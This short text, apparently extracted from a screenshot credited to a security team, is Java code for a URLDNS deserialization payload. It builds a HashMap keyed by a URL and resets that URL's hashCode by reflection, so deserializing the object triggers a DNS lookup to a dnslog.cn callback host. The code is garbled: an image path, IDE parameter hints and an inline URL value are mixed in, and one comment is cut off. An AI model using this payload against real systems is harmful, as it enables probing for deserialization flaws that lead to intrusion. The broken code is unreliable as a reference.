 public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception { url: "http://imm8xx.dnslog.cn"
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and ca
return ht;
}
Fighter安全团队